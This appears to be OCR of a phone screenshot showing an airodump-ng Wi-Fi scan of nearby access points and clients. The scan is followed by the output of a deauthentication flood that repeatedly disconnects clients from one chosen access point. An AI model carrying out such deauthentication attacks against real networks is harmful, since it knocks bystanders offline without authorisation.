 12:12
CH 7 ][ Elapsed: 0 s ][ 2022-07-28 12:10
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
08:26:97:5A:A4:51 -81 2 0 0 11 195 WPA2 CCMP PSK
D4:35:1D:00:DA:75 -29 2 0 0 11 130 WPA2 CCMP PSK
FE:40:09:DD:2D:19 -56 6 0 0 4 720 WPA2 CCMP PSK
14:14:59:11:99:61 -83 4 0 0 7 195 WPA2 CCMP PSK
92:14:59:11:99:62 -81 2 0 0 7 195 OPN
E4:5F:01:AD:49:33 -41 18 54 11 1 65 OPN Free Wi-Fi
E0:B9:E5:15:62:1D -63 6 2 0 1 130 WPA2 CCMP PSK
FC:40:09:DD:2D:19 -56 8 0 0 4 720 WPA2 CCMP PSK
BSSID STATION PWR Rate Lost Frames Notes Probes
08:26:97:5A:A4:51 04:B4:29:C8:72:FD -1 1e- 0 0 1
(not associated) BC:8C:CD:D7:09:15 -80 0 - 1 8 4
E4:5F:01:AD:49:33 DE:77:B4:D1:1F:06 -32 24e-24 2682 60
Quitting...
[?] Specify BSSID of the target AP from airodump-ng output:
> FC:40:09:DD:2D:19
[?] Specify CHANNEL of the target AP from airodump-ng output:
> 4
Periodically re-reading blacklist/whitelist every 3 seconds
Disconnecting between: 01:00:5E:7F:FF:FA and: FC:40:09:DD:2D:19 on channel: 4
Disconnecting between: 01:00:5E:7F:FF:FA and: FC:40:09:DD:2D:19 on channel: 4
Disconnecting between: FF:FF:FF:FF:FF:FF and: FC:40:09:DD:2D:19 on channel: 4
Disconnecting between: 01:00:5E:7F:FF:FA and: FC:40:09:DD:2D:19 on channel: 4
Disconnecting between: 01:00:5E:7F:FF:FA and: FC:40:09:DD:2D:19 on channel: 4
Disconnecting between: 01:00:5E:7F:FF:FA and: FC:40:09:DD:2D:19 on channel: 4
Disconnecting between: 01:00:5E:7F:FF:FA and: FC:40:09:DD:2D:19 on channel: 4
Disconnecting between: 01:00:5E:7F:FF:FA and: FC:40:09:DD:2D:19 on channel: 4
Disconnecting between: 01:00:5E:7F:FF:FA and: FC:40:09:DD:2D:19 on channel: 4
Disconnecting between: 01:00:5E:7F:FF:FA and: FC:40:09:DD:2D:19 on channel: 4
Disconnecting between: 01:00:5E:7F:FF:FA and: FC:40:09:DD:2D:19 on channel: 4
Disconnecting between: 01:00:5E:7F:FF:FA and: FC:40:09:DD:2D:19 on channel: 4
Disconnecting between: 01:00:5E:7F:FF:FA and: FC:40:09:DD:2D:19 on channel: 4
Packets sent: 381 - Speed: 16 packets/sec
ESC / | - HOME ↑ END PAGSU FN
TAB CTRL ALT ← ↓ → PAGGI
Ù